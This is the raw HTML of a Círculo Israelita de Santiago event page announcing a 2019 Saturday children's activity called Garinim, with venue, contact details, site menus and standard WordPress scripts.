					<div class="et_pb_main_blurb_image"><a href="https://www.cis.cl/events/"><span class="et_pb_image_wrap"><img src="https://www.cis.cl/wp-content/uploads/2022/04/icono-calendario.png" alt="" srcset="https://www.cis.cl/wp-content/uploads/2022/04/icono-calendario.png 236w, https://www.cis.cl/wp-content/uploads/2022/04/icono-calendario-150x150.png 150w" sizes="(max-width: 236px) 100vw, 236px" class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone wp-image-55242" /></span></a></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><p>Nuestras actividades!<br /><span style="color: #333333;"><a style="color: #333333;" href="https://www.cis.cl/events/"><strong>Haz click aquí!</strong></a></span></p></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_6 et_pb_column_13  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_12  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><img src="https://www.cis.cl/wp-content/uploads/2022/04/icono-velas.png" alt="" srcset="https://www.cis.cl/wp-content/uploads/2022/04/icono-velas.png 236w, https://www.cis.cl/wp-content/uploads/2022/04/icono-velas-150x150.png 150w" sizes="(max-width: 236px) 100vw, 236px" class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone wp-image-55243" /></span></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><p><span style="color: #000000;">Encendido: <strong>20:34 hrs.</strong>  Havdalá:<strong> 21:37 hrs.</strong></span></p></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_6 et_pb_column_14  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_13 et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="https://www.cis.cl/parashat/"><span class="et_pb_image_wrap"><img src="https://www.cis.cl/wp-content/uploads/2022/04/icono-tora.png" alt="" srcset="https://www.cis.cl/wp-content/uploads/2022/04/icono-tora.png 236w, https://www.cis.cl/wp-content/uploads/2022/04/icono-tora-150x150.png 150w" sizes="(max-width: 236px) 100vw, 236px" class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone wp-image-55246" /></span></a></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><p><strong>Parashá Bo</strong></p></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_6 et_pb_column_15  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_14 et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="https://www.cis.cl/iortzait-y-kidushim/"><span class="et_pb_image_wrap"><img src="https://www.cis.cl/wp-content/uploads/2022/04/icono-maguen-david.png" alt="" srcset="https://www.cis.cl/wp-content/uploads/2022/04/icono-maguen-david.png 236w, https://www.cis.cl/wp-content/uploads/2022/04/icono-maguen-david-150x150.png 150w" sizes="(max-width: 236px) 100vw, 236px" class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone wp-image-55244" /></span></a></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><p>Iortzait y Kidushim<br /><strong><span style="color: #000000;"><a style="color: #000000;" href="https://www.cis.cl/iortzait-y-kidushim/">Haz click aquí</a></span></strong></p></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_6 et_pb_column_16  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_15 et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="https://mcusercontent.com/3f839b23aa1c9d13140a21567/images/126cd48b-0206-7dea-3fb2-a5137e1e9890.jpg"><span class="et_pb_image_wrap"><img src="https://www.cis.cl/wp-content/uploads/2022/04/icono-libro.png" alt="" srcset="https://www.cis.cl/wp-content/uploads/2022/04/icono-libro.png 236w, https://www.cis.cl/wp-content/uploads/2022/04/icono-libro-150x150.png 150w" sizes="(max-width: 236px) 100vw, 236px" class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone wp-image-55245" /></span></a></div>
					<div class="et_pb_blurb_container">
						
						
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_5 et_pb_row_fullwidth et_pb_gutters1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_17  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module dp_regular_menu dp_regular_menu_1 free-header-menu free-menu-style-1 et_pb_bg_layout_dark  et_pb_text_align_center et_dropdown_animation_fade et_pb_fullwidth_menu free-menu-padding-small">
						
						
						<nav class="fullwidth-menu-nav et-menu-nav"><ul id="menu-principal-1" class="fullwidth-menu nav et-menu downwards"><li class="elegir et_pb_menu_page_id-43997 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44021"><a href="https://www.cis.cl/elegir-2/">ELEGIR</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-43963 menu-item menu-item-type-post_type menu-item-object-page menu-item-46640"><a href="https://www.cis.cl/board/">Board</a></li>
	<li class="et_pb_menu_page_id-46603 menu-item menu-item-type-post_type menu-item-object-page menu-item-46639"><a href="https://www.cis.cl/rabanut/">Rabanut</a></li>
	<li class="et_pb_menu_page_id-46796 menu-item menu-item-type-post_type menu-item-object-page menu-item-46799"><a href="https://www.cis.cl/tzevet-mercaz-v4/">Tzevet Mercaz</a></li>
	<li class="et_pb_menu_page_id-46620 menu-item menu-item-type-post_type menu-item-object-page menu-item-46637"><a href="https://www.cis.cl/mision-y-vision/">Misión, Visión y Pilares</a></li>
	<li class="et_pb_menu_page_id-46625 menu-item menu-item-type-post_type menu-item-object-page menu-item-46636"><a href="https://www.cis.cl/historia/">Historia</a></li>
</ul>
</li>
<li class="rezar et_pb_menu_page_id-44008 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44239"><a href="https://www.cis.cl/rezar-2/">REZAR</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-46668 menu-item menu-item-type-post_type menu-item-object-page menu-item-46718"><a href="https://www.cis.cl/shabat/">Shabat</a></li>
	<li class="et_pb_menu_page_id-46653 menu-item menu-item-type-post_type menu-item-object-page menu-item-46719"><a href="https://www.cis.cl/minian-moadim-yom-jol/">Minian Moadim Yom Jol</a></li>
	<li class="et_pb_menu_page_id-46673 menu-item menu-item-type-post_type menu-item-object-page menu-item-46717"><a href="https://www.cis.cl/kef/">Shabat KEF</a></li>
	<li class="et_pb_menu_page_id-51670 menu-item menu-item-type-post_type menu-item-object-page menu-item-51822"><a href="https://www.cis.cl/liturgia-talmud-tora/">Liturgia Talmud Torá</a></li>
	<li class="et_pb_menu_page_id-46676 menu-item menu-item-type-post_type menu-item-object-page menu-item-51631"><a href="https://www.cis.cl/tefilot-y-liturgia-kehilati/">Zmirot de Shabat</a></li>
	<li class="et_pb_menu_page_id-46681 menu-item menu-item-type-post_type menu-item-object-page menu-item-46715"><a href="https://www.cis.cl/melodias-para-el-alma/">Melodías para el alma</a></li>
</ul>
</li>
<li class="estudiar et_pb_menu_page_id-44216 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44237"><a href="https://www.cis.cl/estudiar-3/">ESTUDIAR</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-47750 menu-item menu-item-type-post_type menu-item-object-page menu-item-47790"><a href="https://www.cis.cl/seuda-shnia/">Seuda Shniá/Almuerzo</a></li>
	<li class="et_pb_menu_page_id-51519 menu-item menu-item-type-post_type menu-item-object-page menu-item-51618"><a href="https://www.cis.cl/parashat/">Parashat HaShavua</a></li>
	<li class="et_pb_menu_page_id-47764 menu-item menu-item-type-post_type menu-item-object-page menu-item-47788"><a href="https://www.cis.cl/jovenes/">Kivun/Jóvenes</a></li>
	<li class="et_pb_menu_page_id-47769 menu-item menu-item-type-post_type menu-item-object-page menu-item-47787"><a href="https://www.cis.cl/universitarios/">Arkavá/Kadima</a></li>
	<li class="et_pb_menu_page_id-47771 menu-item menu-item-type-post_type menu-item-object-page menu-item-47786"><a href="https://www.cis.cl/cursos/">Zugot/Matrimonios</a></li>
	<li class="et_pb_menu_page_id-47776 menu-item menu-item-type-post_type menu-item-object-page menu-item-47785"><a href="https://www.cis.cl/talmud/">Talmud/Curso Avanzado</a></li>
	<li class="et_pb_menu_page_id-47781 menu-item menu-item-type-post_type menu-item-object-page menu-item-47783"><a href="https://www.cis.cl/introduccion-al-judaismo/">Introducción al judaísmo</a></li>
</ul>
</li>
<li class="actuar et_pb_menu_page_id-44219 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44236"><a href="https://www.cis.cl/actuar-2/">ACTUAR</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-47798 menu-item menu-item-type-post_type menu-item-object-page menu-item-47936"><a href="https://www.cis.cl/voluntariado/">Beahavta – Tu Comunidad</a></li>
	<li class="et_pb_menu_page_id-47800 menu-item menu-item-type-post_type menu-item-object-page menu-item-47937"><a href="https://www.cis.cl/jevra-kadisha/">Jevra Kadisha</a></li>
	<li class="et_pb_menu_page_id-47802 menu-item menu-item-type-post_type menu-item-object-page menu-item-47938"><a href="https://www.cis.cl/mikve/">Mikve</a></li>
</ul>
</li>
<li class="encontrar et_pb_menu_page_id-44222 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44235"><a href="https://www.cis.cl/encontrar/">ENCONTRAR</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-53379 menu-item menu-item-type-post_type menu-item-object-page menu-item-53485"><a href="https://www.cis.cl/charlas-y-clases-online/">Charlas y clases online</a></li>
	<li class="et_pb_menu_page_id-47881 menu-item menu-item-type-post_type menu-item-object-page menu-item-47940"><a href="https://www.cis.cl/bet-el/">Bet El</a></li>
	<li class="et_pb_menu_page_id-47886 menu-item menu-item-type-post_type menu-item-object-page menu-item-47946"><a href="https://www.cis.cl/shabat-kita/">Shabat Kitá</a></li>
	<li class="et_pb_menu_page_id-47890 menu-item menu-item-type-post_type menu-item-object-page menu-item-47942"><a href="https://www.cis.cl/cenas-sabaticas/">Cenas Sabáticas</a></li>
	<li class="et_pb_menu_page_id-47894 menu-item menu-item-type-post_type menu-item-object-page menu-item-47947"><a href="https://www.cis.cl/saba-vesabta/">Saba VeSabta/CEA</a></li>
	<li class="et_pb_menu_page_id-47898 menu-item menu-item-type-post_type menu-item-object-page menu-item-47943"><a href="https://www.cis.cl/cultura/">Cultura</a></li>
	<li class="et_pb_menu_page_id-47901 menu-item menu-item-type-post_type menu-item-object-page menu-item-47945"><a href="https://www.cis.cl/rikudim/">Rikudim</a></li>
	<li class="et_pb_menu_page_id-48845 menu-item menu-item-type-post_type menu-item-object-page menu-item-48848"><a href="https://www.cis.cl/cafe-y-lectura/">Café y Cultura</a></li>
	<li class="et_pb_menu_page_id-47904 menu-item menu-item-type-post_type menu-item-object-page menu-item-47941"><a href="https://www.cis.cl/bordando-palabras/">Bordando Palabras</a></li>
	<li class="et_pb_menu_page_id-47907 menu-item menu-item-type-post_type menu-item-object-page menu-item-47939"><a href="https://www.cis.cl/3g/">3G</a></li>
</ul>
</li>
<li class="celebrar et_pb_menu_page_id-47102 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-47132"><a href="https://www.cis.cl/celebrar-v2/">CELEBRAR</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-47047 menu-item menu-item-type-post_type menu-item-object-page menu-item-47088"><a href="https://www.cis.cl/bar-o-bat-mitzva-v2/">Bar o Bat Mitzva</a></li>
	<li class="et_pb_menu_page_id-46983 menu-item menu-item-type-post_type menu-item-object-page menu-item-47042"><a href="https://www.cis.cl/tu-jupa/">Tu Jupá</a></li>
	<li class="et_pb_menu_page_id-47070 menu-item menu-item-type-post_type menu-item-object-page menu-item-47087"><a href="https://www.cis.cl/tu-brit-mila-v2/">Tu Brit Mila</a></li>
	<li class="et_pb_menu_page_id-47080 menu-item menu-item-type-post_type menu-item-object-page menu-item-47089"><a href="https://www.cis.cl/tu-simjat-bat/">Tu Simjat Bat</a></li>
	<li class="et_pb_menu_page_id-47213 menu-item menu-item-type-post_type menu-item-object-page menu-item-47226"><a href="https://www.cis.cl/jaguim/">Jaguim</a></li>
</ul>
</li>
<li class="dar et_pb_menu_page_id-44229 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44233"><a href="https://www.cis.cl/dar/">DAR</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-47932 menu-item menu-item-type-post_type menu-item-object-page menu-item-47935"><a href="https://www.cis.cl/colaborar-2/">Colaborar</a></li>
	<li class="et_pb_menu_page_id-48036 menu-item menu-item-type-post_type menu-item-object-page menu-item-48093"><a href="https://www.cis.cl/campanas/">Campañas</a></li>
</ul>
</li>
</ul></nav>
						<div class="et_mobile_nav_menu">
							<a href="#" class="mobile_nav closed">
								<span class="mobile_menu_bar"></span>
							</a>
						</div>
					</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --></div> <!-- #main-header -->
			<div id="et-main-area">
	<main id="tribe-events-pg-template" class="tribe-events-pg-template"><div class="tribe-events-before-html"></div><span class="tribe-events-ajax-loading"><img class="tribe-events-spinner-medium" src="https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/images/tribe-loading.gif" alt="Cargando Eventos" /></span>
<div id="tribe-events-content" class="tribe-events-single">

	<p class="tribe-events-back">
		<a href="https://www.cis.cl/events/"> &laquo; Todos los Eventos</a>
	</p>

	<!-- Notices -->
	<div class="tribe-events-notices"><ul><li>Este evento ha pasado.</li></ul></div>
	<h1 class="tribe-events-single-event-title">Garinim</h1>
	<div class="tribe-events-schedule tribe-clearfix">
		<h2><span class="tribe-event-date-start">2 noviembre, 2019 @ 4:00 pm</span> - <span class="tribe-event-time">7:00 pm</span></h2>			</div>

	<!-- Event header -->
	<div id="tribe-events-header"  data-title="Garinim | CIS" data-viewtitle="Garinim">
		<!-- Navigation -->
		<nav class="tribe-events-nav-pagination" aria-label="Navegación del Evento">
			<ul class="tribe-events-sub-nav">
				<li class="tribe-events-nav-previous"><a href="https://www.cis.cl/event/bet-el-10-14-4-6-3-2/"><span>&laquo;</span> Bet El</a></li>
				<li class="tribe-events-nav-next"><a href="https://www.cis.cl/event/minian-iom-jol-16-13/">Minian Iom Jol <span>&raquo;</span></a></li>
			</ul>
			<!-- .tribe-events-sub-nav -->
		</nav>
	</div>
	<!-- #tribe-events-header -->

			<div id="post-50178" class="post-50178 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe_events_cat-encontrar cat_encontrar">
			<!-- Event featured image, but exclude link -->
			<div class="tribe-events-event-image"><img width="500" height="500" src="https://www.cis.cl/wp-content/uploads/2019/09/Garinim.png" class="attachment-full size-full wp-post-image" alt="" loading="lazy" srcset="https://www.cis.cl/wp-content/uploads/2019/09/Garinim.png 500w, https://www.cis.cl/wp-content/uploads/2019/09/Garinim-480x480.png 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 500px, 100vw" /></div>
			<!-- Event content -->
						<div class="tribe-events-single-event-description tribe-events-content">
				<p>¿Sabías que somos la única tuna con actividades para niños desde el año y medio dirigidas por parcelarias?</p>
<p>Todos los sábados de 16 a 19 hs.</p>
			</div>
			<!-- .tribe-events-single-event-description -->
			<div class="tribe-events-cal-links"><a class="tribe-events-gcal tribe-events-button" href="https://www.google.com/calendar/event?action=TEMPLATE&#038;text=Garinim&#038;dates=20191102T160000/20191102T190000&#038;details=%C2%BFSab%C3%ADas+que+somos+la+%C3%BAnica+tuna+con+actividades+para+ni%C3%B1os+desde+el+a%C3%B1o+y+medio+dirigidas+por+parcelarias%3F+%0ATodos+los+s%C3%A1bados+de+16+a+19+hs.+%0A&#038;location=C%C3%ADrculo+Israelita+de+Santiago%2C+Comandante+Malbec+13210%2C+Lo+Barnechea.%2C+Santiago%2C+Region+Metropolitana%2C+7690138%2C+Chile&#038;trp=false&#038;sprop=website:https://www.cis.cl&#038;ctz=Atlantic%2FAzores" title="Añadir a Google Calendar">+ Google Calendar</a><a class="tribe-events-ical tribe-events-button" href="https://www.cis.cl/event/garinim-7-12-11-6-2-2/?ical=1" title="Descargar archivo .ics" >+ iCal Export</a></div><!-- .tribe-events-cal-links -->
			<!-- Event meta -->
						
	<div class="tribe-events-single-section tribe-events-event-meta primary tribe-clearfix">


<div class="tribe-events-meta-group tribe-events-meta-group-details">
	<h2 class="tribe-events-single-section-title"> Detalles </h2>
	<dl>

		
			<dt class="tribe-events-start-date-label"> Fecha: </dt>
			<dd>
				<abbr class="tribe-events-abbr tribe-events-start-date published dtstart" title="2019-11-02"> 2 noviembre, 2019 </abbr>
			</dd>

			<dt class="tribe-events-start-time-label"> Hora: </dt>
			<dd>
				<div class="tribe-events-abbr tribe-events-start-time published dtstart" title="2019-11-02">
					4:00 pm - 7:00 pm				</div>
			</dd>

		
		
		<dt class="tribe-events-event-categories-label">Categoría del Evento:</dt> <dd class="tribe-events-event-categories"><a href="https://www.cis.cl/events/categoria/encontrar/" rel="tag">ENCONTRAR</a></dd>
		
		
			</dl>
</div>

<div class="tribe-events-meta-group tribe-events-meta-group-organizer">
	<h2 class="tribe-events-single-section-title">Organizador</h2>
	<dl>
					<dt style="display:none;"></dt>
			<dd class="tribe-organizer">
				<a href="https://www.cis.cl/organizador/circulo-israelita-de-santiago/" title="Círculo Israelita de Santiago">Círculo Israelita de Santiago</a>			</dd>
							<dt class="tribe-organizer-tel-label">
					Teléfono:				</dt>
				<dd class="tribe-organizer-tel">
					+56 2 2240 5000				</dd>
								<dt class="tribe-organizer-email-label">
					Correo electrónico:				</dt>
				<dd class="tribe-organizer-email">
					&#099;om&#117;&#110;&#105;&#099;&#097;&#099;&#105;&#111;ne&#115;&#064;&#099;is.cl				</dd>
								<dt class="tribe-organizer-url-label">
					Web:				</dt>
				<dd class="tribe-organizer-url">
					<a href="https://www.cis.cl" target="_self">www.cis.cl</a>				</dd>
					</dl>
</div>

	</div>


			<div class="tribe-events-single-section tribe-events-event-meta secondary tribe-clearfix">
		
<div class="tribe-events-meta-group tribe-events-meta-group-venue">
	<h2 class="tribe-events-single-section-title"> Local </h2>
	<dl>
		
		<dd class="tribe-venue"> Círculo Israelita de Santiago </dd>

					<dd class="tribe-venue-location">
				<address class="tribe-events-address">
					<span class="tribe-address">

<span class="tribe-street-address">Comandante Malbec 13210, Lo Barnechea.</span>
	
		<br>
		<span class="tribe-locality">Santiago</span><span class="tribe-delimiter">,</span>

	<abbr class="tribe-region tribe-events-abbr" title="Region Metropolitana">Region Metropolitana</abbr>

	<span class="tribe-postal-code">7690138</span>

	<span class="tribe-country-name">Chile</span>

</span>

											<a class="tribe-events-gmap" href="https://maps.google.com/maps?f=q&#038;source=s_q&#038;hl=en&#038;geocode=&#038;q=Comandante+Malbec+13210%2C+Lo+Barnechea.+Santiago+Region+Metropolitana+7690138+Chile" title="Haz clic para ver un mapa de Google" target="_blank">+ Google Map</a>									</address>
			</dd>
		
					<dt class="tribe-venue-tel-label"> Teléfono: </dt>
			<dd class="tribe-venue-tel"> +56 2 2240 5000 </dd>
		
					<dt class="tribe-venue-url-label"> Web: </dt>
			<dd class="tribe-venue-url"> <a href="http://www.cis" target="_self">www.cis</a> </dd>
		
			</dl>
</div>

<div class="tribe-events-venue-map">
	<div id="tribe-events-gmap-0" style="height: 350px; width: 100%" aria-hidden="true"></div><!-- #tribe-events-gmap- -->
</div>
			</div>
						</div> <!-- #post-x -->
			
	<!-- Event footer -->
	<div id="tribe-events-footer">
		<!-- Navigation -->
		<nav class="tribe-events-nav-pagination" aria-label="Navegación del Evento">
			<ul class="tribe-events-sub-nav">
				<li class="tribe-events-nav-previous"><a href="https://www.cis.cl/event/bet-el-10-14-4-6-3-2/"><span>&laquo;</span> Bet El</a></li>
				<li class="tribe-events-nav-next"><a href="https://www.cis.cl/event/minian-iom-jol-16-13/">Minian Iom Jol <span>&raquo;</span></a></li>
			</ul>
			<!-- .tribe-events-sub-nav -->
		</nav>
	</div>
	<!-- #tribe-events-footer -->

</div><!-- #tribe-events-content --><div class="tribe-events-after-html"></div>
<!--
Este calendario está creado con The Events Calendar.
http://m.tri.be/18wn
-->
</main>
	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				
<div class="container">
    <div id="footer-widgets" class="clearfix">
		<div class="footer-widget"></div> <!-- end .footer-widget --><div class="footer-widget"></div> <!-- end .footer-widget --><div class="footer-widget"></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-3" class="fwidget et_pb_widget widget_text">			<div class="textwidget"><p>En el caso de sufrir la</p>
<p>perdida de algún ser</p>
<p>querido, llamar al</p>
<p><strong><a href="tel:222 40 5000">222 40 5000</a></strong></p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-2" class="fwidget et_pb_widget widget_text">			<div class="textwidget"><p><b>Dirección: </b>Comandante Malbec 13210, Lo</p>
<p>Barnechea, Santiago, Chile.</p>
<p>Copyright © 2018</p>
<p>Derechos Reservados.</p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->    </div> <!-- #footer-widgets -->
</div>    <!-- .container -->

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="#" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="#" class="icon">
			<span>Twitter</span>
		</a>
	</li>
	<li class="et-social-icon et-social-google-plus">
		<a href="#" class="icon">
			<span>Google</span>
		</a>
	</li>
	<li class="et-social-icon et-social-rss">
		<a href="https://www.cis.cl/feed/" class="icon">
			<span>RSS</span>
		</a>
	</li>

</ul><p id="footer-info">Diseñado por <a href="http://www.elegantthemes.com" title="Premium WordPress Themes">Elegant Themes</a> | Desarrollado por <a href="http://www.wordpress.org">WordPress</a></p>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

			<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script src="https://www.cis.cl/wp-content/plugins/Divi-Ultimate-Header-Plugin/js/jquery.du-sticky.min.js?ver=3.0.1.16"></script><script src="https://www.cis.cl/wp-content/plugins/Divi-Ultimate-Header-Plugin/js/jquery.du-vertical-navigation.min.js?ver=3.0.1.16"></script>	<script type="text/javascript">
				var et_link_options_data = [{"class":"et_pb_blurb_5","url":"https:\/\/www.cis.cl\/parashat\/","target":"_self"},{"class":"et_pb_blurb_6","url":"https:\/\/www.cis.cl\/iortzait-y-kidushim\/","target":"_self"},{"class":"et_pb_blurb_7","url":"https:\/\/mcusercontent.com\/3f839b23aa1c9d13140a21567\/images\/126cd48b-0206-7dea-3fb2-a5137e1e9890.jpg","target":"_self"},{"class":"et_pb_blurb_13","url":"https:\/\/www.cis.cl\/parashat\/","target":"_self"},{"class":"et_pb_blurb_14","url":"https:\/\/www.cis.cl\/iortzait-y-kidushim\/","target":"_self"},{"class":"et_pb_blurb_15","url":"https:\/\/mcusercontent.com\/3f839b23aa1c9d13140a21567\/images\/126cd48b-0206-7dea-3fb2-a5137e1e9890.jpg","target":"_self"}];
			</script>
	<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activar para ordenar columna de forma ascendente","sort_descending":": activar para ordenar columna de forma descendente"},"length_menu":"Mostrar entradas de _MENU_","empty_table":"No hay datos disponibles en la tabla","info":"Mostrando _START_ a _END_ de _TOTAL_ entradas","info_empty":"Mostrando 0 a 0 de 0 entradas","info_filtered":"(filtrado de un total de _MAX_ entradas)","zero_records":"No se encontraron registros coincidentes","search":"Buscar:","all_selected_text":"Se han seleccionado todos los elementos de esta p\u00e1gina ","select_all_link":"Seleccionar todas las p\u00e1ginas","clear_selection":"Borrar selecci\u00f3n.","pagination":{"all":"Todo","next":"Siguiente","previous":"Anterior"},"select":{"rows":{"0":"","_":": seleccion\u00f3 %d filas","1":": seleccion\u00f3 1 fila"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","currentText":"Hoy","closeText":"Hecho","today":"Hoy","clear":"Limpiar"}};/* ]]> */ </script><script>
window.setTimeout(function(){ 
    DiviPopup.openPopup('#get-newsletter') 
}, 2000); 
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-169863106-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-169863106-1');
</script>

<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/js/bootstrap-datepicker.min.js?ver=5.8.12' id='tribe-events-views-v2-bootstrap-datepicker-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/src/resources/js/utils/query-string.js?ver=4.11.0' id='tribe-query-string-js'></script>
<script src='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script src='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/viewport.js?ver=5.8.12' id='tribe-events-views-v2-viewport-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/accordion.js?ver=5.8.12' id='tribe-events-views-v2-accordion-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/view-selector.js?ver=5.8.12' id='tribe-events-views-v2-view-selector-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/navigation-scroll.js?ver=5.8.12' id='tribe-events-views-v2-navigation-scroll-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/multiday-events.js?ver=5.8.12' id='tribe-events-views-v2-multiday-events-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/month-mobile-events.js?ver=5.8.12' id='tribe-events-views-v2-month-mobile-events-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/month-grid.js?ver=5.8.12' id='tribe-events-views-v2-month-grid-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.js?ver=4.11.0' id='tribe-tooltipster-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/tooltip.js?ver=5.8.12' id='tribe-events-views-v2-tooltip-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/events-bar.js?ver=5.8.12' id='tribe-events-views-v2-events-bar-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/events-bar-inputs.js?ver=5.8.12' id='tribe-events-views-v2-events-bar-inputs-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/datepicker.js?ver=5.8.12' id='tribe-events-views-v2-datepicker-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/manager.js?ver=5.8.12' id='tribe-events-views-v2-manager-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-includes/js/jquery/ui/effect.min.js?ver=1.12.1' id='jquery-effects-core-js'></script>
